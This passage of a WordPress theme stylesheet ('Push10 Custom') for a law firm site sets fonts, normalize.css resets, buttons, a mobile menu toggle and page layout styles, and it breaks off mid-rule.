

--- FILE ---
content_type: text/css
request_url: https://www.hangley.com/wp-content/themes/push10custom/style.css?ver=0.3
body_size: 28612
content:
@charset "UTF-8";
/*
Theme Name: Push10 Custom
Theme URI: http://www.push10.com/
Description: Custom Theme by Push10.com
Version: 0.4
Author: Push10 Design Studios
Author URI: http://www.push10.com/
Tags: Push10.com
*/
/* ==========================================================================
   LOAD CUSTOM FONTS
   ========================================================================== */
/* @import must be at top of file, otherwise CSS will not work */
@import url("//hello.myfonts.net/count/31af50");
@import url(https://fonts.googleapis.com/css?family=Roboto+Slab:400,300,700);
@import url(https://fonts.googleapis.com/css?family=Archivo+Narrow:400,400italic,700,700italic);
@import url(https://fonts.googleapis.com/css?family=Roboto:400,300,300italic,400italic,500,500italic,700,700italic);
@font-face {
  font-family: "ElegantGaramondBT-Roman";
  src: url("fonts/31AF50_0_0.eot");
  src: url("fonts/31AF50_0_0.eot?#iefix") format("embedded-opentype"), url("fonts/31AF50_0_0.woff2") format("woff2"), url("fonts/31AF50_0_0.woff") format("woff"), url("fonts/31AF50_0_0.ttf") format("truetype");
}
@font-face {
  font-family: "ElegantGaramondBT-Italic";
  src: url("fonts/31AF50_1_0.eot");
  src: url("fonts/31AF50_1_0.eot?#iefix") format("embedded-opentype"), url("fonts/31AF50_1_0.woff2") format("woff2"), url("fonts/31AF50_1_0.woff") format("woff"), url("fonts/31AF50_1_0.ttf") format("truetype");
}
@font-face {
  font-family: "ElegantGaramondBT-Bold";
  src: url("fonts/31AF50_2_0.eot");
  src: url("fonts/31AF50_2_0.eot?#iefix") format("embedded-opentype"), url("fonts/31AF50_2_0.woff2") format("woff2"), url("fonts/31AF50_2_0.woff") format("woff"), url("fonts/31AF50_2_0.ttf") format("truetype");
}
/* ==========================================================================
   MIXINS
   ==========================================================================*/
/*-------------------------------------------------------------------------
  Rem fallback
  Usage: @include font-size(14px)
 *-------------------------------------------------------------------------*/
/*-------------------------------------------------------------------------
  Cross Browser Opacity
  Usage: @include opacity(0.8);
 *-------------------------------------------------------------------------*/
/*-------------------------------------------------------------------------
  RGBA Fallback
  Usage: @include rgba(background-color, black, 0.5, white);
 *-------------------------------------------------------------------------*/
/*-------------------------------------------------------------------------
  Box Shadow
  Usage: @include box-shadow(0, 1px, 1px, rgba(0, 0, 0, 0.075), inset);
 *-------------------------------------------------------------------------*/
/*-------------------------------------------------------------------------
  Linear Gradient
  Usage: @include linear-gradient(#000, #BADA55);
 *-------------------------------------------------------------------------*/
/* ==========================================================================
   NORMALIZE
   ========================================================================== */
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

/**
 * Remove default margin.
 */
body {
  margin: 0;
}

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}

/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active,
a:hover {
  outline: 0;
}

/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold;
}

/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic;
}

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0;
}

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden;
}

/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 1em 40px;
}

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  height: 0;
}

/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto;
}

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */
}

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible;
}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type=button],
input[type=reset],
input[type=submit] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal;
}

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type=checkbox],
input[type=radio] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
 *    (include `-moz` to future-proof).
 */
input[type=search] {
  -webkit-appearance: textfield;
  /* 1 */
  -webkit-box-sizing: content-box;
  /* 2 */
  box-sizing: content-box;
}

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto;
}

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold;
}

/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/* ==========================================================================
   VARIABLES
   ========================================================================== */
/* ==========================================================================
   GENERAL
   ========================================================================== */
/* ==========================================================================
TAGS
==========================================================================*/
body,
html {
  font-family: "ElegantGaramondBT-Roman", serif;
  min-width: 100%;
  min-height: 100%;
  height: 100%;
  font-weight: 400;
  color: #333333;
  background-color: white;
  line-height: 1;
  font-size: 20px;
}

p {
  font-size: 20px;
  line-height: 1.3;
}

a {
  font-weight: 400;
  letter-spacing: 1px;
}

a,
a:active,
a:visited {
  text-decoration: none;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  color: inherit;
  color: #bd5200;
}
a:hover, a.current,
a:active:hover,
a:active.current,
a:visited:hover,
a:visited.current {
  color: #ff750b;
}

a[href^=tel] {
  color: inherit;
  text-decoration: none;
}

a.skip-main {
  left: -999px;
  position: absolute;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
  z-index: -999;
}

a.skip-main:focus,
a.skip-main:active {
  color: #fff;
  background-color: #000;
  left: auto;
  top: auto;
  width: 30%;
  height: auto;
  overflow: auto;
  margin: 10px 35%;
  padding: 5px;
  border-radius: 15px;
  border: 4px solid yellow;
  text-align: center;
  font-size: 1.2em;
  z-index: 999;
}

.btn-white {
  display: inline-block;
  text-decoration: none;
  background-color: white;
  border: 1px solid #f3f3f3;
  font-size: 12px;
  font-family: "Archivo Narrow", sans-serif;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.btn-white a {
  text-transform: uppercase;
  color: #bd5200;
  padding: 7px 14px;
  display: inline-block;
  font-weight: 700;
}
.btn-white:hover, .btn-white.current {
  background-color: #bd5200;
}
.btn-white:hover a, .btn-white.current a {
  color: white;
}

.btn-current {
  background-color: #bd5200;
}
.btn-current a {
  color: white;
}

a.btn {
  position: relative;
  padding: 5px 12px;
  color: #fff;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 12px;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  display: inline-block;
  text-decoration: none;
}
a.btn:before {
  content: "";
  height: 50%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
a.btn span {
  position: relative;
  z-index: 2;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
a.btn.orange {
  background-color: #bd5200;
  border: 1px solid #bd5200;
}
a.btn.orange:before {
  background-color: #c26907;
}
a.btn.orange:hover, a.btn.orange.current {
  color: white;
}
a.btn.orange:hover:before, a.btn.orange.current:before {
  height: 100%;
}

p {
  margin: 0 0 1rem 0;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
}

h1,
h3,
h5 {
  margin-bottom: 0;
}

h2,
h4,
h6 {
  margin-bottom: 0;
}

h1 {
  font-family: "ElegantGaramondBT-Italic", serif;
  color: #6a8fb8;
  font-size: 45px;
  margin-bottom: 20px;
  letter-spacing: 1px;
}
h1 span {
  font-size: 45px;
  font-family: "ElegantGaramondBT-Italic", serif;
  text-transform: lowercase;
  color: #6a8fb8;
  font-weight: 400;
}

h1.small-style {
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  font-size: 28px;
  text-transform: uppercase;
  color: #333333;
}
h1.small-style span {
  font-size: 45px;
  font-family: "ElegantGaramondBT-Italic", serif;
  text-transform: lowercase;
  color: #adc6e3;
}

h2 {
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  font-size: 28px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
h2 span {
  font-size: 45px;
  font-family: "ElegantGaramondBT-Italic", serif;
  text-transform: lowercase;
  color: #6a8fb8;
  font-weight: 400;
  letter-spacing: 0;
}

h3 {
  font-family: "ElegantGaramondBT-Italic", serif;
  color: #f28d1e;
  margin-bottom: 18px;
  font-size: 24px;
}

h4 {
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 400;
  color: #6a8fb8;
  margin-bottom: 21px;
  font-size: 16px;
}

h5 {
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  font-size: 14px;
  margin-bottom: 18px;
}

section {
  position: relative;
  width: 100%;
}

hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #ccc;
  margin: 1em 0;
  padding: 0;
}

/* ==========================================================================
	COMMON
	==========================================================================*/
#site {
  background-color: #ffffff;
  width: 100%;
  max-width: 1800px;
  margin: 0 auto;
  overflow: hidden;
}

.frame, .frame-ex {
  width: 100%;
  max-width: 960px;
  margin: 0 auto;
  position: relative;
}

.bg-image {
  background-position: 50% 50%;
  background-repeat: no-repeat;
}

.angles {
  position: relative;
}
.angles .content-wrap {
  z-index: 4;
}
.angles .triangles {
  position: absolute;
}
.angles .tri-left {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  border-left: 690px solid transparent;
  border-right: 690px solid transparent;
  border-bottom: 800px solid #ffffff;
  -webkit-transform: rotate(-35deg);
  transform: rotate(-35deg);
  -ms-transform: rotate(-35deg);
  display: block;
  right: 50%;
  bottom: -492px;
  z-index: 3;
}
.angles .tri-right {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  border-left: 690px solid transparent;
  border-right: 690px solid transparent;
  border-bottom: 800px solid #ffffff;
  -webkit-transform: rotate(35deg);
  transform: rotate(35deg);
  -ms-transform: rotate(35deg);
  display: block;
  left: 50%;
  bottom: -492px;
  z-index: 3;
}
/*-------------------------------------------------------------------------
Clearfix
*-------------------------------------------------------------------------*/
.clearfix, section.archives .dataTables_wrapper .table-utils, .two-col {
  zoom: 1;
}
.clearfix:before, section.archives .dataTables_wrapper .table-utils:before, .two-col:before, .clearfix:after, section.archives .dataTables_wrapper .table-utils:after, .two-col:after {
  content: "";
  display: table;
}
.clearfix:after, section.archives .dataTables_wrapper .table-utils:after, .two-col:after {
  clear: both;
}

.clearfix, section.archives .dataTables_wrapper .table-utils, .two-col {
  *zoom: 1;
}

/*-------------------------------------------------------------------------
Apply a natural box layout model & font antialiased to all elements
*-------------------------------------------------------------------------*/
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-font-smoothing: antialiased;
}

/* ==========================================================================
SHARED
==========================================================================*/
#main-content {
  overflow: hidden;
  background-color: #f3f3f3;
}

/* ==========================================================================
   MMENU OVERRIDES
   ==========================================================================*/
.mm-menu.mm-vertical {
  background-color: #29486c;
}
.mm-menu.mm-vertical a {
  color: #ffffff;
}
.mm-menu.mm-vertical .mm-listview .mm-next:after {
  border-color: #f28d1e !important;
}

/*-------------------------------------------------------------------------
  TOGGLE MENU BTN
 *-------------------------------------------------------------------------*/
#mmenu-wrap {
  display: none;
  width: 30px;
  height: 26px;
  position: absolute !important;
  z-index: 999999;
  top: 38px;
  right: 20px;
}

#mmenu {
  display: none;
  opacity: 0;
}
#mmenu.mm-opened {
  opacity: 1;
}

.cmn-toggle-switch {
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
  width: 30px;
  height: 26px;
  font-size: 0;
  text-indent: -9999px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: none;
  border: none;
  cursor: pointer;
  -webkit-transition: background 0.3s;
  transition: background 0.3s;
  background-color: transparent;
}

.cmn-toggle-switch:focus {
  outline: none;
}

.cmn-toggle-switch span {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 5px;
  background: #f28d1e;
}

.cmn-toggle-switch span::before,
.cmn-toggle-switch span::after {
  position: absolute;
  display: block;
  left: 0;
  width: 100%;
  height: 5px;
  background-color: #f28d1e;
  content: "";
}

.cmn-toggle-switch span::before {
  top: 10px;
}

.cmn-toggle-switch span::after {
  top: 20px;
}

.cmn-toggle-switch__htx span {
  -webkit-transition: background 0 0.3s;
  transition: background 0 0.3s;
}

.cmn-toggle-switch__htx span::before,
.cmn-toggle-switch__htx span::after {
  -webkit-transition-duration: 0.3s, 0.3s;
  transition-duration: 0.3s, 0.3s;
  -webkit-transition-delay: 0.3s, 0;
  transition-delay: 0.3s, 0;
}

.cmn-toggle-switch__htx span::before {
  -webkit-transition-property: top, -webkit-transform;
  transition-property: top, -webkit-transform;
  transition-property: top, transform;
  transition-property: top, transform, -webkit-transform;
}

.cmn-toggle-switch__htx span::after {
  -webkit-transition-property: top, -webkit-transform;
  transition-property: top, -webkit-transform;
  transition-property: top, transform;
  transition-property: top, transform, -webkit-transform;
}

/* active state, i.e. menu open */
.mm-opening .cmn-toggle-switch__htx {
  background-color: transparent;
}

.mm-opening .cmn-toggle-switch__htx span {
  background: none;
  top: 10px;
  width: 80%;
}

.mm-opening .cmn-toggle-switch__htx span::before {
  top: 0px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

.mm-opening .cmn-toggle-switch__htx span::after {
  top: 0px;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.mm-opening .cmn-toggle-switch__htx span::before,
.mm-opening .cmn-toggle-switch__htx span::after {
  -webkit-transition-delay: 0, 0.3s;
  transition-delay: 0, 0.3s;
  height: 4px;
  width: 100%;
}

/* ==========================================================================
   LAYOUT
   ========================================================================== */
#site {
  margin: 130px auto 0;
  position: relative;
}

.two-col {
  padding: 80px 0;
}

.frame-side {
  width: 34%;
  display: table-cell;
  vertical-align: top;
  padding-right: 100px;
}

.two-col.frame, .two-col.frame-ex {
  display: table;
}

.frame-main {
  width: 100%;
  display: table-cell;
  vertical-align: top;
}
.frame-main.no-sb {
  float: none;
  margin: 0 auto;
}

.prev-next-post {
  position: absolute;
  top: 80px;
  width: 84px;
  height: 54px;
  border: 1px solid #e0e0e0;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 14px;
  font-weight: 700;
  line-height: 16px;
  text-transform: uppercase;
  display: block;
  background-color: #fff;
  padding-top: 10px;
  -webkit-box-shadow: 0px 0px 7px 0px rgba(50, 50, 50, 0.15);
  box-shadow: 0px 0px 7px 0px rgba(50, 50, 50, 0.15);
}
.prev-next-post span {
  display: block;
  position: relative;
}
.prev-next-post span:before {
  content: "";
  display: block;
  position: absolute;
  top: 9px;
  width: 7px;
  height: 15px;
  background-image: url("imgs/arrow-up.png");
  background-repeat: no-repeat;
}
.prev-next-post.prev-post {
  left: -124px;
  text-align: right;
  padding-right: 15px;
}
.prev-next-post.prev-post span:before {
  left: 16px;
  -webkit-transform: rotate(-90deg);
      -ms-transform: rotate(-90deg);
          transform: rotate(-90deg);
}
.prev-next-post.next-post {
  right: -124px;
  text-align: left;
  padding-left: 15px;
}
.prev-next-post.next-post span:before {
  right: 16px;
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
}

.back-to-all {
  text-align: center;
  padding-top: 45px;
}

.content-editor p {
  color: #313132;
  font-family: "ElegantGaramondBT-Roman", serif;
  font-size: 20px;
  font-weight: 400;
  line-height: 28px;
}
.content-editor p .intro {
  color: #6a8fb8;
  font-size: 26px;
  font-family: "ElegantGaramondBT-Italic", serif;
  line-height: 26px;
}
.content-editor p .drop-text {
  color: #29486c;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 59px;
  line-height: 0.6;
  font-weight: 700;
  text-transform: uppercase;
  padding: 12px 12px 8px 0;
  float: left;
}
.content-editor img {
  border: 1px solid #e9e8ed;
}
.content-editor blockquote {
  padding: 30px 2px;
  border: 0;
  border-top: 3px solid #fff;
  border-bottom: 3px solid #fff;
  margin: 0px 0 40px;
}
.content-editor blockquote p {
  margin: 0;
  color: #6a8fb8;
  font-family: "ElegantGaramondBT-Italic", serif;
  font-size: 30px;
  line-height: 32px;
}

.sidebar h4 {
  color: #29486c;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
}

.in-story-wrap {
  margin-bottom: 20px;
}
.in-story-wrap .col-one {
  margin-right: 7px;
}
.in-story-wrap .col-one .att-thumb {
  width: 50px;
  height: 50px;
  background-repeat: no-repeat;
  background-size: 50px;
  background-position: center 5px;
  border-radius: 50%;
  background-color: white;
}
.in-story-wrap .col-two {
  width: 150px;
  padding-top: 7px;
}
.in-story-wrap .col-one,
.in-story-wrap .col-two {
  display: inline-block;
  vertical-align: top;
  vertical-align: middle;
}
.in-story-wrap .in-story {
  color: #313132;
  font-family: "ElegantGaramondBT-Roman", serif;
  font-size: 17px;
  font-weight: 400;
  display: block;
  line-height: 14px;
}
.in-story-wrap .in-story-link {
  color: #b34e00;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
}

.related-content-section-title {
  color: #313132;
  text-transform: uppercase;
  line-height: 35px;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 28px;
  font-weight: 700;
  margin-bottom: 40px;
  text-align: center;
  letter-spacing: 1px;
}
.related-content-section-title span {
  color: #bdd3ea;
  text-transform: lowercase;
  font-size: 35px;
  font-family: "ElegantGaramondBT-Italic", serif;
  letter-spacing: 0;
}

.link-arrow {
  font-size: 12px;
  text-transform: uppercase;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  position: relative;
}
.link-arrow:after {
  content: "";
  position: relative;
  display: inline-block;
  width: 7px;
  height: 15px;
  background-image: url("imgs/arrow-up.png");
  background-repeat: no-repeat;
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
  left: 7px;
  top: 3px;
}

.latest-posts {
  background-color: #fff;
  padding: 100px 0 74px 0;
  text-align: center;
}
.latest-posts h2 {
  text-align: center;
  margin-bottom: 30px;
}
.latest-posts .frame, .latest-posts .frame-ex {
  max-width: 980px;
}
.latest-posts .latest-posts-wrap {
  text-align: center;
  margin-bottom: 40px;
}
.latest-posts .latest-post-wrap {
  background-repeat: no-repeat;
  background-size: 106%;
  background-position: center;
  padding: 10px;
  width: 100%;
  width: 302px;
  height: 330px;
  display: inline-block;
  vertical-align: top;
  margin: 0 7px 14px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.latest-posts .latest-post-wrap:nth-of-type(3n + 1) {
  background-image: url("imgs/image-news1.jpg");
}
.latest-posts .latest-post-wrap:nth-of-type(3n + 2) {
  background-image: url("imgs/image-news2.jpg");
}
.latest-posts .latest-post-wrap:nth-of-type(3n + 3) {
  background-image: url("imgs/image-news3.jpg");
}
.latest-posts .latest-post-wrap:hover {
  background-size: 120%;
}
.latest-posts .latest-post {
  background-color: #fff;
  -webkit-box-shadow: 0px 0px 7px 0px rgba(50, 50, 50, 0.15);
  box-shadow: 0px 0px 7px 0px rgba(50, 50, 50, 0.15);
  padding: 30px 20px 26px 20px;
  height: 310px;
}
.latest-posts .post-teaser-title {
  color: #f28d1e;
  font-size: 22px;
  font-family: "ElegantGaramondBT-Italic", serif;
  line-height: 28px;
}
.latest-posts .post-teaser-title a {
  color: #bd5200;
}
.latest-posts .post-teaser-title:after {
  content: "";
  width: 60%;
  height: 2px;
  background-color: #313132;
  position: relative;
  display: block;
  margin: 24px auto;
}
.latest-posts .post-teaser-description {
  color: #5b6065;
  font-family: "ElegantGaramondBT-Roman", serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 26px;
}
.latest-posts .post-teaser-link {
  color: #bd5200;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 12px;
  font-weight: 700;
  line-height: 42px;
  text-transform: uppercase;
  display: inline-block;
}

.sb-pa-wrap {
  margin-bottom: 40px;
}

.sb-pa {
  width: 100%;
  background-color: #fff;
  margin: 7px 0;
  display: table;
}
.sb-pa .sb-pa-icon {
  background-color: #6a8fb8;
  width: 60px;
  height: 60px;
  border: 2px solid #4e7095;
  display: table-cell;
  vertical-align: middle;
}
.sb-pa .sb-pa-icon img {
  width: 58px;
  height: 58px;
}
.sb-pa .sb-pa-name {
  color: #313132;
  font-family: "ElegantGaramondBT-Roman", serif;
  font-size: 17px;
  font-weight: 400;
  line-height: 18px;
  display: table-cell;
  vertical-align: middle;
  padding-left: 12px;
}
.sb-pa:hover .sb-pa-name {
  color: #f28d1e;
}

.sb-team-member-items {
  font-family: "ElegantGaramondBT-Roman", serif;
  font-size: 17px;
  font-weight: 400;
}
.sb-team-member-items .sb-team-member-item {
  margin: 11px 0;
}
.sb-team-member-items .sb-team-member-item h4 {
  margin-bottom: 11px;
  font-size: 16px;
}
.sb-team-member-items .sb-team-member-item p {
  font-size: 17px;
}
.sb-team-member-items .sb-item-description p:last-of-type {
  margin-bottom: 44px;
}

article h4 {
  margin-bottom: 14px;
  font-size: 16px;
}
article h3 {
  color: #6a8fb8;
  margin-top: 7px;
}
article ul li {
  position: relative;
  list-style-type: none;
  margin-bottom: 20px;
}
article ul li:before {
  content: "»";
  color: #29486c;
  position: absolute;
  left: -15px;
  top: -1px;
}
article p .size-full {
  max-width: 100%;
  height: auto;
}
article .btn {
  margin-right: 4px;
  display: inline-block;
  text-decoration: none !important;
}
article a.orange {
  color: white !important;
}
article a,
article a:active,
article a:visited {
  color: inherit;
  text-decoration: underline;
}
article a:hover, article a.current,
article a:active:hover,
article a:active.current,
article a:visited:hover,
article a:visited.current {
  color: #6a8fb8;
}

.bio-items {
  margin: 10px 0;
}
.bio-items h4 {
  color: #5c7ea4;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
}
.bio-items .bio-item-description {
  font-size: 20px;
  font-weight: 400;
  line-height: 28px;
}

.frame-ex {
  max-width: 1040px;
}
.frame-ex .team-member-hl-box > .link-arrow {
  color: #f6b266 !important;
}

.team-member-bio-nav {
  text-align: center;
  background-color: #fff;
  padding: 45px 0 28px;
}
.team-member-bio-nav .btn {
  background-color: #fff;
  color: #bd5200;
  border: 1px solid #e0e0e0;
  padding: 6px 11px;
  margin: 0 5px 12px 5px;
  font-size: 12px;
  font-weight: 700;
  display: inline-block;
}
.team-member-bio-nav .btn:hover {
  background-color: #f28d1e;
  color: white;
